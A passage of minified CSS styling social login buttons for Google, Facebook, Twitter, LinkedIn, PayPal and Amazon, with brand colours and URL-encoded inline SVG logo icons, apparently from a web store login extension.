C54.708203,-2.01668849 70.0742338,1.8054307 81.7142277,11.415866 L81.7142277,11.415866 Z' id='Shape' fill='%23EF4337'%3E%3C/path%3E%3Cpath d='M22.2856563,60.1097436 L5.95912565,73.538315 C-1.83197617,59.0508904 -1.9922566,41.6566466 5.53055422,27.0281109 L22.0815746,40.0077027 C19.8051851,46.5274619 19.8773686,53.6375446 22.2856563,60.1097436 L22.2856563,60.1097436 Z' id='Shape' fill='%23F9BA16'%3E%3C/path%3E%3Cpath d='M81.2040236,88.8036211 C69.6514463,98.087726 54.569572,101.755825 40.0435822,98.8143516 C25.5175924,95.8728781 13.050911,86.6262713 6.02035014,73.5791313 L22.3468808,60.1505599 C25.396924,68.3846699 31.9531146,74.8343739 40.2360622,77.7491826 C48.5190099,80.6639913 57.6694964,79.7415418 65.2040236,75.2321925 L81.2040236,88.8036211 Z' id='Shape' fill='%232DB34A'%3E%3C/path%3E%3Cpath d='M99.8570848,49.9056619 C99.8778976,65.0289594 93.0220004,79.3414895 81.2244318,88.8036211 L65.1427991,75.2321925 C70.9106647,71.7600281 75.3232167,66.4260949 77.6530032,60.1097436 L51.122391,60.1097436 L51.122391,40.8036211 L98.9387175,40.8036211 C99.5237077,43.8029945 99.8311292,46.8498837 99.8570848,49.9056619 L99.8570848,49.9056619 Z' id='Shape' fill='%236186C4'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._facebook{background:#3d5b99;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._facebook:hover{background:#365087}.mstSocialLogin__button._facebook:before{content:'';background:#3d5b99 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='facebook' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M57.5,100 L57.5,56.25 L76.25,56.25 L79.375,37.5 L57.5,37.5 L57.5,28.125 C57.5,21.875 60.63125,18.75 66.875,18.75 L76.25,18.75 L76.25,0 C73.125,0 66.125,0 60.625,0 C45,0 38.75,9.375 38.75,25 L38.75,37.5 L20,37.5 L20,56.25 L38.75,56.25 L38.75,100 L57.5,100 Z' id='f_1_'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #3d5b99;border-right-color:#2e4575;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._facebook._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#3d5b99}.mstSocialLogin__button._facebook._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._facebook._mode-icon>span{display:none}.mstSocialLogin__color._facebook{background:#3d5b99;color:#fff}.mstSocialLogin__border._facebook{border-color:#3d5b99}.mstSocialLogin__icon._facebook:before{content:'';background:#3d5b99 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='facebook' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M57.5,100 L57.5,56.25 L76.25,56.25 L79.375,37.5 L57.5,37.5 L57.5,28.125 C57.5,21.875 60.63125,18.75 66.875,18.75 L76.25,18.75 L76.25,0 C73.125,0 66.125,0 60.625,0 C45,0 38.75,9.375 38.75,25 L38.75,37.5 L20,37.5 L20,56.25 L38.75,56.25 L38.75,100 L57.5,100 Z' id='f_1_'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._twitter{background:#1da1f2;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._twitter:hover{background:#0d95e8}.mstSocialLogin__button._twitter:before{content:'';background:#1da1f2 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='twitter' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M100,18.6197958 C96.323813,20.2538822 92.3674969,21.3561293 88.2163084,21.8494002 C92.4547835,19.3119989 95.7046871,15.2927552 97.2372775,10.4980817 C93.2728417,12.8507602 88.8841524,14.5579238 84.2092443,15.4795079 C80.4680998,11.492743 75.1354972,9 69.2345168,9 C57.9055275,9 48.7201348,18.1853927 48.7201348,29.5164119 C48.7201348,31.1220795 48.9007978,32.6871486 49.2519741,34.1913201 C32.2006374,33.3346934 17.0817855,25.1683211 6.96262915,12.7553539 C5.19659785,15.7839961 4.18569718,19.307939 4.18569718,23.0714126 C4.18569718,30.1883158 7.8070763,36.4688915 13.3122222,40.1471084 C9.95067292,40.0395226 6.78602602,39.1159085 4.01924365,37.5792583 C4.01721373,37.664515 4.01721373,37.7518016 4.01721373,37.8390882 C4.01721373,47.7775816 11.0894586,56.0677791 20.4758135,57.9556056 C18.7544405,58.4224875 16.941721,58.6741977 15.0701338,58.6741977 C13.7466253,58.6741977 12.4616852,58.5463126 11.209224,58.304752 C13.8217323,66.454885 21.3973976,72.3883442 30.3737085,72.5527678 C23.3522116,78.0558837 14.5078456,81.3362361 4.89413962,81.3362361 C3.23975397,81.3362361 1.60566754,81.2387999 0,81.0479873 C9.08186672,86.8718308 19.8648073,90.2658588 31.4495666,90.2658588 C69.1878286,90.2658588 89.8219759,59.0050748 89.8219759,31.8934494 C89.8219759,31.004344 89.8037066,30.1172685 89.7651381,29.2362828 C93.7722023,26.3497351 97.2514869,22.7344457 100,18.6197958 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #1da1f2;border-right-color:#0c85d0;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._twitter._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#1da1f2}.mstSocialLogin__button._twitter._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._twitter._mode-icon>span{display:none}.mstSocialLogin__color._twitter{background:#1da1f2;color:#fff}.mstSocialLogin__border._twitter{border-color:#1da1f2}.mstSocialLogin__icon._twitter:before{content:'';background:#1da1f2 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='twitter' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cpath d='M100,18.6197958 C96.323813,20.2538822 92.3674969,21.3561293 88.2163084,21.8494002 C92.4547835,19.3119989 95.7046871,15.2927552 97.2372775,10.4980817 C93.2728417,12.8507602 88.8841524,14.5579238 84.2092443,15.4795079 C80.4680998,11.492743 75.1354972,9 69.2345168,9 C57.9055275,9 48.7201348,18.1853927 48.7201348,29.5164119 C48.7201348,31.1220795 48.9007978,32.6871486 49.2519741,34.1913201 C32.2006374,33.3346934 17.0817855,25.1683211 6.96262915,12.7553539 C5.19659785,15.7839961 4.18569718,19.307939 4.18569718,23.0714126 C4.18569718,30.1883158 7.8070763,36.4688915 13.3122222,40.1471084 C9.95067292,40.0395226 6.78602602,39.1159085 4.01924365,37.5792583 C4.01721373,37.664515 4.01721373,37.7518016 4.01721373,37.8390882 C4.01721373,47.7775816 11.0894586,56.0677791 20.4758135,57.9556056 C18.7544405,58.4224875 16.941721,58.6741977 15.0701338,58.6741977 C13.7466253,58.6741977 12.4616852,58.5463126 11.209224,58.304752 C13.8217323,66.454885 21.3973976,72.3883442 30.3737085,72.5527678 C23.3522116,78.0558837 14.5078456,81.3362361 4.89413962,81.3362361 C3.23975397,81.3362361 1.60566754,81.2387999 0,81.0479873 C9.08186672,86.8718308 19.8648073,90.2658588 31.4495666,90.2658588 C69.1878286,90.2658588 89.8219759,59.0050748 89.8219759,31.8934494 C89.8219759,31.004344 89.8037066,30.1172685 89.7651381,29.2362828 C93.7722023,26.3497351 97.2514869,22.7344457 100,18.6197958 Z' id='Shape'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._linkedIn{background:#0077b5;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._linkedIn:hover{background:#00669c}.mstSocialLogin__button._linkedIn:before{content:'';background:#0077b5 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ElinkedIn%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='linkedIn' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='Group' transform='translate(-3.000000, 4.000000)'%3E%3Cpath d='M26.6666667,93.3333333 L6.66666667,93.3333333 L6.66666667,26.6666667 L26.6666667,26.6666667 L26.6666667,93.3333333 Z M100,93.3333333 L80,93.3333333 L80,57.72 C80,48.44 76.6933333,43.82 70.14,43.82 C64.9466667,43.82 61.6533333,46.4066667 60,51.5866667 C60,60 60,93.3333333 60,93.3333333 L40,93.3333333 C40,93.3333333 40.2666667,33.3333333 40,26.6666667 L55.7866667,26.6666667 L57.0066667,40 L57.42,40 C61.52,33.3333333 68.0733333,28.8133333 77.06,28.8133333 C83.8933333,28.8133333 89.42,30.7133333 93.64,35.4866667 C97.8866667,40.2666667 100,46.68 100,55.6866667 L100,93.3333333 Z' id='Shape'%3E%3C/path%3E%3Cellipse id='Oval' cx='16.6666667' cy='10' rx='10.3333333' ry='10'%3E%3C/ellipse%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #0077b5;border-right-color:#005582;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._linkedIn._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#0077b5}.mstSocialLogin__button._linkedIn._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._linkedIn._mode-icon>span{display:none}.mstSocialLogin__color._linkedIn{background:#0077b5;color:#fff}.mstSocialLogin__border._linkedIn{border-color:#0077b5}.mstSocialLogin__icon._linkedIn:before{content:'';background:#0077b5 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3ElinkedIn%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='linkedIn' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='Group' transform='translate(-3.000000, 4.000000)'%3E%3Cpath d='M26.6666667,93.3333333 L6.66666667,93.3333333 L6.66666667,26.6666667 L26.6666667,26.6666667 L26.6666667,93.3333333 Z M100,93.3333333 L80,93.3333333 L80,57.72 C80,48.44 76.6933333,43.82 70.14,43.82 C64.9466667,43.82 61.6533333,46.4066667 60,51.5866667 C60,60 60,93.3333333 60,93.3333333 L40,93.3333333 C40,93.3333333 40.2666667,33.3333333 40,26.6666667 L55.7866667,26.6666667 L57.0066667,40 L57.42,40 C61.52,33.3333333 68.0733333,28.8133333 77.06,28.8133333 C83.8933333,28.8133333 89.42,30.7133333 93.64,35.4866667 C97.8866667,40.2666667 100,46.68 100,55.6866667 L100,93.3333333 Z' id='Shape'%3E%3C/path%3E%3Cellipse id='Oval' cx='16.6666667' cy='10' rx='10.3333333' ry='10'%3E%3C/ellipse%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._paypal{background:#12487b;color:#fff;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._paypal:hover{background:#0f3b65}.mstSocialLogin__button._paypal:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3Epaypal%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='paypal' fill-rule='nonzero'%3E%3Cg id='iconfinder_paypal_1220357' transform='translate(8.000000, 0.000000)'%3E%3Cpath d='M21.6634337,89.5937551 C15.3086937,89.6141809 8.93352041,89.6346067 2.57878039,89.6141809 C0.862387587,89.6141809 -0.241007785,88.1026726 0.0450576817,86.3460549 C1.10758656,79.5851194 2.10881569,72.8241839 3.17134457,66.0836741 C4.13170721,60.0172153 5.17380284,53.9507566 6.13416548,47.863872 C6.8288959,43.4723278 7.44189333,39.0807835 8.13662375,34.6892393 C9.15828613,28.2142648 10.220815,21.7392903 11.2629106,15.2643158 C11.8554748,11.5468225 12.4071725,7.82932926 12.9793034,4.111836 C13.3471019,1.68116734 15.2678272,0.0266785791 17.7606834,0.0266785791 C28.5085716,0.0266785791 39.2768932,-0.0550245694 50.0247814,0.0675301533 C55.8891235,0.128807515 61.7125991,0.864135851 67.0456767,3.58076554 C72.5830868,6.35867259 75.9545727,10.8727715 77.057968,17.0005077 C77.5687992,19.8601179 77.3849,22.7197281 76.8332023,25.5793383 C74.5446786,24.4150684 72.1335554,23.6593143 69.6406991,23.1690954 C66.5348455,22.5563218 63.3472589,22.3929155 60.1801055,22.3520639 C52.1907057,22.2703607 44.1808726,22.2907865 36.1914728,22.3520639 C34.4955132,22.3724897 32.9834529,23.0669664 32.3091557,24.8031584 C32.002657,25.599764 31.9004908,26.4984987 31.7778913,27.3768075 C31.2261936,30.7266366 30.6949291,34.0968915 30.1636647,37.4671464 C29.7549998,40.0612213 29.3054683,42.6552963 28.9172366,45.2493713 C28.4268387,48.537923 27.9977405,51.8469005 27.3643098,55.1150264 C27.1599773,56.1975931 26.7104459,57.3005857 27.0373778,58.4648555 C26.7921788,59.2001839 26.5674131,59.9355122 26.4448136,60.7116921 C25.8726827,64.4904627 25.2801185,68.2692333 24.6875543,72.048004 C23.9723907,76.6233803 23.2980935,81.2191824 22.5216301,85.7945587 C22.2764311,87.0609575 22.3581641,88.4090594 21.6634337,89.5937551 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3Cpath d='M21.7705543,88.8542529 C22.4602922,87.6970441 22.3791466,86.3368164 22.5820106,85.0780981 C23.3528942,80.5304709 24.0223456,75.9828436 24.7323699,71.4149144 C25.3206758,67.6590616 25.9089816,63.9032087 26.477001,60.1473559 C26.5987195,59.3758834 26.82187,58.6450147 27.0653069,57.9141461 C28.1607729,56.2087858 29.6822535,55.4576153 31.7514672,55.4779172 C36.9245013,55.4779172 42.0975353,55.741842 47.250283,55.0921809 C51.8552977,54.5237275 56.2574483,53.3462169 60.3553027,51.1536109 C66.6643757,47.7631924 70.9650942,42.586206 73.6631865,36.0286899 C74.9412302,32.9021962 75.9555507,29.6741929 76.3815652,26.3040763 C76.422138,26.2228687 76.4424245,26.1416611 76.4829973,26.0807553 C76.5235701,25.8777363 76.5641429,25.6747172 76.6047157,25.4716981 C81.4328809,28.0297384 84.0092547,32.1307237 84.6989926,37.4904273 C85.267012,41.8959412 84.5975606,46.1796436 83.5020945,50.4430442 C82.629779,53.8334627 81.290876,57.0208621 79.3839536,59.9443368 C76.2801332,64.7355869 71.9591282,68.0650997 66.5832301,69.973479 C63.7837057,70.9682725 60.9030358,71.5367259 57.9615066,71.8818583 C55.5068512,72.166085 53.0521958,72.166085 50.5975404,72.1863869 C48.1225986,72.1863869 46.5402587,73.5466147 46.1953898,75.9828436 C45.4447927,81.1192262 44.6941956,86.2556087 43.8015936,91.3919913 C43.4972975,93.1379553 43.2538606,94.9042213 42.9495645,96.6298834 C42.5641227,98.7412817 41.0629285,100 38.9328557,100 C33.7598216,100 28.5867875,100 23.4137534,100 C21.4459718,100 20.4925106,98.8630932 20.8170931,96.9547139 C21.2025349,94.5996926 21.5879766,92.2649733 21.9734184,89.909952 C22.0342776,89.5242158 22.1357097,89.1384796 21.7705543,88.8542529 Z' id='Shape' fill='%23019AE0'%3E%3C/path%3E%3Cpath d='M76.4150943,26.1368133 C76.3742389,26.3392773 76.3333835,26.5417414 76.2925281,26.7442054 C76.2516727,26.825191 76.231245,26.9061766 76.1903896,26.9669158 C75.7614079,30.3278188 74.7400228,33.546997 73.4530777,36.6649431 C70.7361934,43.2045314 66.4055207,48.3673643 60.0525057,51.7485137 C55.92611,53.9351253 51.4728711,55.1094167 46.8562107,55.676316 C41.6675745,56.3039545 36.4585107,56.0609976 31.2494469,56.0609976 C29.1658214,56.0609976 27.6337438,56.7898681 26.5306479,58.490566 C26.2038047,57.3567674 26.6532141,56.2432153 26.8574911,55.1701559 C27.4703222,51.9307313 27.9197316,48.6508139 28.4099964,45.391143 C28.7981228,42.8198497 29.2475322,40.2485565 29.6560862,37.6772633 C30.1872064,34.3366067 30.7183267,31.0161965 31.2698746,27.6755399 C31.4128685,26.825191 31.4945793,25.9343493 31.8009948,25.1244931 C32.475109,23.4035488 33.9867589,22.6949247 35.6822581,22.6949247 C43.6694893,22.6341855 51.6771481,22.6139391 59.6643793,22.6949247 C62.830673,22.7354175 65.9969667,22.8973887 69.122405,23.5047808 C71.6145845,23.9906945 74.045481,24.7398114 76.3129558,25.8938564 C76.3538112,26.0153349 76.3946666,26.0760741 76.4150943,26.1368133 Z' id='Shape' fill='%23001F6B'%3E%3C/path%3E%3Cpath d='M76.4150943,26.8867925 C76.509434,26.7152659 76.5566038,26.5437393 76.6509434,26.4150943 C76.5566038,26.5437393 76.509434,26.7152659 76.4150943,26.8867925 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border:1px solid #12487b;border-right-color:#0b2e4f;border-radius:.2rem 0 0 .2rem}.mstSocialLogin__button._paypal._mode-icon{padding:0;border-radius:50%;box-shadow:0 .1rem .6rem 0 rgba(0,0,0,.3);overflow:hidden;background:#fff}.mstSocialLogin__button._paypal._mode-icon:before{margin-right:0;border:none}.mstSocialLogin__button._paypal._mode-icon>span{display:none}.mstSocialLogin__color._paypal{background:#12487b;color:#fff}.mstSocialLogin__border._paypal{border-color:#12487b}.mstSocialLogin__icon._paypal:before{content:'';background:#fff url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Ctitle%3Epaypal%3C/title%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='paypal' fill-rule='nonzero'%3E%3Cg id='iconfinder_paypal_1220357' transform='translate(8.000000, 0.000000)'%3E%3Cpath d='M21.6634337,89.5937551 C15.3086937,89.6141809 8.93352041,89.6346067 2.57878039,89.6141809 C0.862387587,89.6141809 -0.241007785,88.1026726 0.0450576817,86.3460549 C1.10758656,79.5851194 2.10881569,72.8241839 3.17134457,66.0836741 C4.13170721,60.0172153 5.17380284,53.9507566 6.13416548,47.863872 C6.8288959,43.4723278 7.44189333,39.0807835 8.13662375,34.6892393 C9.15828613,28.2142648 10.220815,21.7392903 11.2629106,15.2643158 C11.8554748,11.5468225 12.4071725,7.82932926 12.9793034,4.111836 C13.3471019,1.68116734 15.2678272,0.0266785791 17.7606834,0.0266785791 C28.5085716,0.0266785791 39.2768932,-0.0550245694 50.0247814,0.0675301533 C55.8891235,0.128807515 61.7125991,0.864135851 67.0456767,3.58076554 C72.5830868,6.35867259 75.9545727,10.8727715 77.057968,17.0005077 C77.5687992,19.8601179 77.3849,22.7197281 76.8332023,25.5793383 C74.5446786,24.4150684 72.1335554,23.6593143 69.6406991,23.1690954 C66.5348455,22.5563218 63.3472589,22.3929155 60.1801055,22.3520639 C52.1907057,22.2703607 44.1808726,22.2907865 36.1914728,22.3520639 C34.4955132,22.3724897 32.9834529,23.0669664 32.3091557,24.8031584 C32.002657,25.599764 31.9004908,26.4984987 31.7778913,27.3768075 C31.2261936,30.7266366 30.6949291,34.0968915 30.1636647,37.4671464 C29.7549998,40.0612213 29.3054683,42.6552963 28.9172366,45.2493713 C28.4268387,48.537923 27.9977405,51.8469005 27.3643098,55.1150264 C27.1599773,56.1975931 26.7104459,57.3005857 27.0373778,58.4648555 C26.7921788,59.2001839 26.5674131,59.9355122 26.4448136,60.7116921 C25.8726827,64.4904627 25.2801185,68.2692333 24.6875543,72.048004 C23.9723907,76.6233803 23.2980935,81.2191824 22.5216301,85.7945587 C22.2764311,87.0609575 22.3581641,88.4090594 21.6634337,89.5937551 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3Cpath d='M21.7705543,88.8542529 C22.4602922,87.6970441 22.3791466,86.3368164 22.5820106,85.0780981 C23.3528942,80.5304709 24.0223456,75.9828436 24.7323699,71.4149144 C25.3206758,67.6590616 25.9089816,63.9032087 26.477001,60.1473559 C26.5987195,59.3758834 26.82187,58.6450147 27.0653069,57.9141461 C28.1607729,56.2087858 29.6822535,55.4576153 31.7514672,55.4779172 C36.9245013,55.4779172 42.0975353,55.741842 47.250283,55.0921809 C51.8552977,54.5237275 56.2574483,53.3462169 60.3553027,51.1536109 C66.6643757,47.7631924 70.9650942,42.586206 73.6631865,36.0286899 C74.9412302,32.9021962 75.9555507,29.6741929 76.3815652,26.3040763 C76.422138,26.2228687 76.4424245,26.1416611 76.4829973,26.0807553 C76.5235701,25.8777363 76.5641429,25.6747172 76.6047157,25.4716981 C81.4328809,28.0297384 84.0092547,32.1307237 84.6989926,37.4904273 C85.267012,41.8959412 84.5975606,46.1796436 83.5020945,50.4430442 C82.629779,53.8334627 81.290876,57.0208621 79.3839536,59.9443368 C76.2801332,64.7355869 71.9591282,68.0650997 66.5832301,69.973479 C63.7837057,70.9682725 60.9030358,71.5367259 57.9615066,71.8818583 C55.5068512,72.166085 53.0521958,72.166085 50.5975404,72.1863869 C48.1225986,72.1863869 46.5402587,73.5466147 46.1953898,75.9828436 C45.4447927,81.1192262 44.6941956,86.2556087 43.8015936,91.3919913 C43.4972975,93.1379553 43.2538606,94.9042213 42.9495645,96.6298834 C42.5641227,98.7412817 41.0629285,100 38.9328557,100 C33.7598216,100 28.5867875,100 23.4137534,100 C21.4459718,100 20.4925106,98.8630932 20.8170931,96.9547139 C21.2025349,94.5996926 21.5879766,92.2649733 21.9734184,89.909952 C22.0342776,89.5242158 22.1357097,89.1384796 21.7705543,88.8542529 Z' id='Shape' fill='%23019AE0'%3E%3C/path%3E%3Cpath d='M76.4150943,26.1368133 C76.3742389,26.3392773 76.3333835,26.5417414 76.2925281,26.7442054 C76.2516727,26.825191 76.231245,26.9061766 76.1903896,26.9669158 C75.7614079,30.3278188 74.7400228,33.546997 73.4530777,36.6649431 C70.7361934,43.2045314 66.4055207,48.3673643 60.0525057,51.7485137 C55.92611,53.9351253 51.4728711,55.1094167 46.8562107,55.676316 C41.6675745,56.3039545 36.4585107,56.0609976 31.2494469,56.0609976 C29.1658214,56.0609976 27.6337438,56.7898681 26.5306479,58.490566 C26.2038047,57.3567674 26.6532141,56.2432153 26.8574911,55.1701559 C27.4703222,51.9307313 27.9197316,48.6508139 28.4099964,45.391143 C28.7981228,42.8198497 29.2475322,40.2485565 29.6560862,37.6772633 C30.1872064,34.3366067 30.7183267,31.0161965 31.2698746,27.6755399 C31.4128685,26.825191 31.4945793,25.9343493 31.8009948,25.1244931 C32.475109,23.4035488 33.9867589,22.6949247 35.6822581,22.6949247 C43.6694893,22.6341855 51.6771481,22.6139391 59.6643793,22.6949247 C62.830673,22.7354175 65.9969667,22.8973887 69.122405,23.5047808 C71.6145845,23.9906945 74.045481,24.7398114 76.3129558,25.8938564 C76.3538112,26.0153349 76.3946666,26.0760741 76.4150943,26.1368133 Z' id='Shape' fill='%23001F6B'%3E%3C/path%3E%3Cpath d='M76.4150943,26.8867925 C76.509434,26.7152659 76.5566038,26.5437393 76.6509434,26.4150943 C76.5566038,26.5437393 76.509434,26.7152659 76.4150943,26.8867925 Z' id='Shape' fill='%23012D8A'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E") no-repeat center;display:block;width:3.4rem;height:3.4rem;padding:.5rem;box-sizing:border-box;background-size:2.5rem;margin-right:1rem;border-radius:50%}.mstSocialLogin__button._amazon{background:#ff9a01;color:#333;display:flex;flex-wrap:nowrap;align-items:center;border-radius:.2rem;padding:0 1.5rem 0 0;min-height:3.4rem}.mstSocialLogin__button._amazon:hover{background:#e78b00}.mstSocialLogin__button._amazon:before{content:'';background:#ff9a01 url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='100px' height='100px' viewBox='0 0 100 100' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='Icons' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='amazon' fill-rule='nonzero' fill='%23FFFFFF'%3E%3Cg id='1'%3E%3Cpath d='M84.8469388,80.0877551 C84.3571429,80.0836735 83.855102,80.2 83.3877551,80.4183673 C82.8571429,80.6306122 82.3204082,80.8734694 81.8163265,81.0877551 L81.0673469,81.3979592 L80.0938776,81.7836735 L80.0938776,81.7959184 C69.5469388,86.0734694 58.4693878,88.5795918 48.2183673,88.8 C47.8428571,88.8122449 47.4653061,88.8122449 47.0938776,88.8122449 C30.9755102,88.8204082 17.822449,81.3428571 4.54693878,73.9755102 C4.08163265,73.7326531 3.61428571,73.6040816 3.14693878,73.6040816 C2.54693878,73.6040816 1.93673469,73.8265306 1.49183673,74.244898 C1.04489796,74.6632653 0.779591837,75.2734694 0.783673469,75.8918367 C0.781632653,76.6979592 1.21632653,77.4346939 1.81836735,77.9122449 C14.2755102,88.7265306 27.9265306,98.7755102 46.2836735,98.7836735 C46.6428571,98.7836735 47.0061224,98.7755102 47.3755102,98.7673469 C59.0510204,98.5040816 72.2632653,94.5612245 82.5122449,88.1204082 L82.5714286,88.0795918 C83.9142857,87.277551 85.2571429,86.3653061 86.522449,85.3530612 C87.3122449,84.7673469 87.8530612,83.8591837 87.844898,82.9102041 C87.8204082,81.2285714 86.3897959,80.0877551 84.8469388,80.0877551 Z' id='Shape'%3E%3C/path%3E%3Cpath d='M99.0693878,74.1163265 L99.0693878,74.1122449 C99.0285714,73.0836735 98.8102041,72.3061224 98.3836735,71.6571429 L98.3408163,71.5979592 L98.2897959,71.5346939 C97.855102,71.0612245 97.4408163,70.8816327 96.9857143,70.6816327 C95.6428571,70.1632653 93.6857143,69.8877551 91.3265306,69.8795918 C89.6326531,69.8795918 87.7591837,70.0387755 85.8857143,70.4489796 L85.8816327,70.3244898 L83.9877551,70.955102 